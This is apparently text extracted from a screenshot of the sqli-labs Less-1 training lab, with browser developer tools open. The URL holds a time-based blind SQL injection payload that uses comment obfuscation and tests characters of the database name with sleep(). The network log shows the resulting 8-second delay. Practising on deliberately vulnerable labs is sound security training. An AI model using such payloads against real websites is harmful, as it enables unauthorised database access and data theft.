 Less-1 **Error Based- String**
不安全
192.168.186.129/sqli-labs/Less-1/?id=1%27and!if(ascii(substr(database/**/(/*!*/),1,1))>116,1,sleep/**/(/*!3*/))--+
无痕模式
渗透测试
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒 8000 毫秒 8500 毫秒 9000 毫秒 9500
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27and!if(ascii(substr(database/**/(/*!*/),1,1))%3E116,1,sleep/**/(/*!3*/))--+ 200 document 其他 935 B 8.11 秒
Less-1.jpg 200 jpeg ?id=1%27and!if(ascii(substr(database/**/(/*!*/),1,1))%3E... (disk cache) 1 毫秒
2 个请求 已传输 935 B 20.3 kB 项资源 完成用时：8.12 秒 DOMContentLoaded：8.15 秒 加载时间：8.19 秒
Less-1 **Error Base... ENG 18:12:31